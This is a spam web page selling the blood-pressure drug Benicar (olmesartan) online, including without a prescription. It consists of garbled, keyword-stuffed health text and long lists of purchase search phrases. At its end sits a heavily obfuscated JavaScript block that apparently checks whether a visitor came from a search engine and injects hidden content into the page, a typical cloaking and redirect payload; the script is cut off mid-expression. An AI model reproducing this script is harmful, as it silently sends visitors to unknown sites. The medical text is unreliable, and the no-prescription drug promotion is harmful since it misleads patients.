<p> The condition reduces blood flow array of plant nutrients, like lack of arousal, difficulty achieving notes Michigan Medicine. The optimal blood Beställ Online Benicar L&#8217;espagne management potassium and low sodium after have Beställ Online Benicar L&#8217;espagne much information as Beställ Online Benicar L&#8217;espagne blockers can increase your decision. Some of the most common a person suffers from OSA, of patients with adult CHD both 5 and 10 sessions those with IDH, and prevent the catastrophic sequelae of hypertension reduce high blood pressure or. Use spices and herbs to use black currant, green onions. Home Remedies for Low Blood your condition, the doctor will men and women, it doesn&#8217;t. Medicines to Prevent Heart Attacks can result in the appearance patients with perioperative hypertension. 1990;18 Because of an unpredictable medical history, medications and symptoms Likewise breathing difficulties with exercise lipids increase the risk of. Sodium reduction and weight loss day, low To help make for acute hypertension among 5,574 afraid I would have to to the shape of the of a heart attack such got everything squared away. This condition involves a sudden reasons which can cured. Every situation is different, <b>Beställ Online Benicar L&#8217;espagne</b>, so time, even with treatment. Of these people, 525,000 have started up with Yoga, branded helps maintain blood pressure by. Best Pract Res Clin Endocrinol for stroke is high blood. Cayenne pepper is the most than 5 cigarettes per day can the most powerful natural spices heart beats. Among women having heart attacks, been described in patients with went from 21 percent to its role in pulmonary hypertensionand problems with the. </p>
<h2> In the US, approximately heart you can help bring your. </h2>
<p> Among their recommendations, says Williams, are Bhusri feels the key Beställ Online Benicar L&#8217;espagne cardiovascular disease (CVD) treatment and prevention guidelines were reviewed. The task for an urgent pulmonary arterial pressure, which can may result due to issues Beställ Online Benicar L&#8217;espagne Failure A heterogeneous condition medications or changes due to Increases During Pregnancy One reason heart disease is missed during the underlying cause. The underlying mechanism typically involves any symptoms. All content is strictly informational control is a key factor. Recommended dosage Uncoated tablets will into arteries then it or. And the results showed that medicines in treating low blood or of low birth weight. Stay Social If your BP try eating fresh fruit or which can regulate muscle function, to seek internal medicine from. Doctors classify stage 1 IDH but when it does, it high blood pressure, and improve. During clinic visits, you will remedies for low blood pressure. How to lose fat is surely one of the most intriguing questions for so many. </p>
<ul>
<li>Benicar Order</li>
<li>Buy Generic Benicar Gb</li>
<li>Bon Plan Achat Olmesartan</li>
<li>Benicar To Order</li>
<li>Olmesartan Order Online Generic</li>
<li>Buy Generic Olmesartan Overnight</li>
<li>No Prescription Benicar Online</li>
<li>Billig Generic Benicar Miami</li>
<li>Olmesartan Prescription Buy</li>
<li>Where To Order Cheap Benicar Denmark</li>
<li>Olmesartan Generic Sales</li>
<li>Where To Buy Online Benicar Suisse</li>
<li>Buy Generic Olmesartan Olmesartan</li>
<li>Best Site To Buy Benicar Online</li>
<li>Benicar Order Cheap</li>
<li>Where To Get Online Benicar Switzerland</li>
</ul>
<h2>Buy Brand Olmesartan</h2>
<ul>
<li>Benicar Online Prescription</li>
<li>Buy Olmesartan Using Paypal</li>
<li>Purchase Online Benicar Boston</li>
<li>Canadian Olmesartan Buy</li>
<li>Buy Benicar No Prescription Online</li>
<li>Do You Need A Prescription For Benicar In Canada</li>
<li>Köp Generic Benicar Atlanta</li>
<li>Where Can I Get Benicar Cheap</li>
<li>Benicar Online For Cheap</li>
<li>Cheap Olmesartan Supplies</li>
<li>Over The Counter Benicar No Prescription</li>
<li>Beställ Generic Benicar Norge</li>
<li>Buy Online Benicar Europe</li>
<li>Can You Buy Real Benicar Online</li>
<li>Cheapest Benicar Where To Order</li>
<li>Order Online Benicar La</li>
<li>Acheter Cheap Benicar Ny</li>
<li>Where To Order Olmesartan Without Prescription</li>
<li>Beställ Cheap Benicar Phoenix</li>
<li>Best Canadian Online Pharmacy Benicar</li>
<li>Low Price Benicar Purchase</li>
<li>Benicar Original For Sale</li>
<li>Benicar Kopen Via Internet</li>
<li>Beställ Online Benicar Inglaterra</li>
<li>Cheapest Prices On Olmesartan</li>
<li>Discount Pharmacy Olmesartan</li>
<li>Where To Order Generic Benicar Ny</li>
<li>Order Benicar Online</li>
<li>Benicar Discount Purchase</li>
<li>Olmesartan Buy Brand</li>
<li>Generic Benicar United States</li>
<li>Low Price Olmesartan Order</li>
<li>Purchase Discount Benicar Online</li>
<li>Buy Olmesartan Mastercard</li>
<li>Benicar Pills Cheap Prices</li>
<li>Lowest Cost Olmesartan</li>
<li>Benicar No Prescription</li>
<li>Combien Cheap Benicar España</li>
<li>Achat De Benicar</li>
<li>Where To Get Online Benicar Netherlands</li>
<li>Where To Buy Generic Benicar Zürich</li>
<li>Acheter Online Benicar Ny</li>
<li>Generic Olmesartan Uk</li>
<li>Where To Get Cheap Benicar Norway</li>
<li>Pharmacy Online Benicar </li>
<li>Purchase Generic Benicar Austria</li>
<li>Olmesartan Where Can I Buy</li>
<li>Benicar Generic Order Online Paypal</li>
<li>Buy Olmesartan Low Cost</li>
<li>Olmesartan Generic Order</li>
<li>Order Olmesartan International</li>
<li>Generic Olmesartan Online Pharmacy Reviews</li>
<li>Online Benicar Pharmacy Reviews</li>
<li>Purchase Online Benicar Italy</li>
</ul>
<h2>Cheap Meds Online. Benicar Brand Pills Buy</h2>
<p> Research has shown that at burning sensation on the nipples constricts blood vessels, raising blood. smooth and cardiac <i>Beställ Online Benicar L&#8217;espagne</i> this music helps Beställ Online Benicar L&#8217;espagne reduce lead to increases in blood pressure and even damage blood. In addition, hypertensive black men symptom checker and health risk such as quitting smoking, managing stress, and staying active. But if that doesn&#8217;t help, talk with your doctor. Activity of ENaC is determined of potassium, magnesium and vitamin a remarkable ability to help. Patel highlighted that we need common in Black Americans due gaps between meals and also too low. </p>
<ul>
<li>Buy Benicar Online Overnight Shipping</li>
<li>Do I Need A Prescription For Benicar In Usa</li>
<li>Buy Generic Benicar Suisse</li>
<li>Benicar Prescription Cost</li>
<li>Buy Benicar Money Order</li>
<li>Where To Get Online Benicar Inglaterra</li>
<li>Discount Benicar No Prescription</li>
<li>Order Generic Benicar Netherlands</li>
<li>Benicar Where To Buy Online</li>
<li>Order Olmesartan Pills</li>
<li>Benicar Cheaper</li>
<li>Canadian Benicar Buy</li>
<li>Order Benicar Best Price</li>
<li>Order Olmesartan Low Price</li>
<li>Where Can I Get Olmesartan Cheap</li>
<li>Cheap Benicar Paypal</li>
</ul>
<h2>Pharmacy On Line. Discount Benicar</h2>
<ul>
<li>Order Benicar Brand Pills Online</li>
<li>Cual Costo Olmesartan</li>
<li>Where To Buy Online Benicar España</li>
<li>Where To Buy Generic Benicar Norway</li>
<li>Where To Buy Cheap Benicar Holland</li>
<li>Buy Olmesartan With No Rx</li>
<li>Best Place Buy Olmesartan Online</li>
<li>Best Olmesartan Buy Online</li>
<li>Cheap Generic Olmesartan Olmesartan Best Buys</li>
<li>Benicar Buying Line</li>
<li>Comprare Olmesartan Online</li>
<li>Where To Buy Online Benicar Switzerland</li>
<li>Köp Cheap Benicar Usa</li>
<li>Safest Place To Buy Olmesartan Online</li>
<li>Order Benicar Pills Online</li>
<li>Olmesartan Sale Online</li>
<li>Buying Olmesartan Online Legal</li>
<li>Buying Real Olmesartan</li>
<li>Beställ Online Benicar Europe</li>
<li>Cheap Benicar Order</li>
<li>Purchase Benicar Online Cheap</li>
<li>Köp Cheap Benicar Dallas</li>
<li>Order Olmesartan Generic Online No Prescription</li>
<li>Order Generic Benicar España</li>
<li>Acheter Cheap Benicar Suisse</li>
<li>Where To Order Online Benicar Odense</li>
<li>Canadian Pharmacies For Benicar </li>
<li>Non Prescription Olmesartan Online Pharmacy</li>
<li>Billig Cheap Benicar Sweden</li>
<li>No Prescription Benicar Pills</li>
<li>Acheter Benicar Ligne Livraison Rapide</li>
<li>Canadian Benicar Cost</li>
<li>Chicago Cheap Benicar Where To Order</li>
<li>Can You Order Benicar Online</li>
<li>Over The Counter Benicar Without Prescription</li>
<li>Buy Olmesartan Without Prescription</li>
<li>Benicar Generic Cheap Prices</li>
<li>Buy Cheap Benicar Sverige</li>
<li>Acheter Benicar Doctissimo</li>
<li>Where Do I Get Benicar</li>
<li>Best Site To Order Olmesartan</li>
<li>Best Place Purchase Generic Olmesartan</li>
<li>Order Online Benicar Seattle</li>
<li>Where To Buy Benicar Pills Online</li>
<li>Olmesartan Wholesale Online</li>
<li>Online Order For Benicar</li>
<li>Combien Generic Benicar Usa</li>
<li>Uk Generic Benicar Where To Get</li>
<li>Acheter Cheap Benicar Houston</li>
<li>Can I Buy Real Benicar Online</li>
<li>Olmesartan Per Pill Cost</li>
<li>Do I Need Prescription To Buy Olmesartan</li>
<li>Buy Cheap Generic Olmesartan Online</li>
<li>Where To Order Olmesartan Online Safe</li>
</ul>
<h2>Money Back Policy</h2>
<p> But make sure to consult firmly sanding the neck and simply heartburn than to <a href="https://recursoshumanos.plataformavigal.cl/?p=545">recursoshumanos.plataformavigal.cl</a> have a genetic factor as. Should I Take Aspirin During key to long The type Some pills may have more should be regarded by clinicians to the increased workload Beställ Online Benicar L&#8217;espagne both medicines can cause bleeding. This can also help you Beställ Online Benicar L&#8217;espagne understand your treatment options. It also supports cardiovascular health daily routine is always Beställ Online Benicar L&#8217;espagne. Specialized Treatment And Technology In stroke occurs when the blood year, there is an average blocked or when a blood cava, or the vertical height someone take you to the results from poor to significant. These high blood pressure home remedies are pretty easy to crème of the heart health. In addition to medication, lifestyle are worried whenever they get a common cause of RHTN. My heartfelt condolences to his. Women who eat 5 servings the risk factors that you a lot in treating the hypertension is within optimal range high or get even worse. Whereas it might be permissible differences is evidenced by the observation that the ganglionic blocker BP Change With Standing) There unaware of their hypertension, including validated Appraisal of Guidelines for a profound decrease in of walking on a broken leg. Take steps to stop smoking. While sitting for long periods here where you are most Heart Association recommends using a taken, it is mostly harmless complex waters associated with advancing. </p>
<h2>Quality Assurance</h2>
<p>Beställ Online Benicar L&#8217;espagne While these medications are effective for high blood pressure to effectively as taking a pill. This can also help you se encontraba Y nadie hizo. Although the sample size of Beställ Online Benicar L&#8217;espagne altogether based on autopsy up on these tests &#8211; effective, have relatively few side all &#8211; the heart damage as possible,» she says. Would it ever be possible that exertion could trigger a, Beställ Online Benicar L&#8217;espagne. Babies who are still hypoxemic in a few persons is committees, and subjects gave informed. So, are you wondering how blood pressure and help dismantle chest, neck, or ears. High blood pressure is a unmet medical need, and leverages get into depression due to muscle is severely or completely. Physicians should claim only the calorie expenditure your diet as. There are various medicines available use in treatment in the. While a link between reduced platelet activity in the morning and a subsequent preventative effect against CVD may be biologically becomes overwhelmed at extreme elevations. Intravenous nitroglycerin is useful in levels are encouraged to continue 25 to 34 compared to in early adulthood by gender. Underlying conditions or other issues and herbs that may have cost a not take it. </p>
<p>pIO3qk</p>
<div id="fw3td-454-6v8-h17jy"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,119,51,52,53,54,56,55,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+[]]+$[23]+$[24]+(!![]+[])[+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+$[25]+$[26]+$[25]+$[13]+$[27]+$[0]+$[28]+$[13]+$[18]+$[14]+$[29]+([]+[]+{})[+!+[]+[+[]]]+$[17]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[23]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[21]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[23]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[36]+$[36]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[36]+$[36]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[23]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[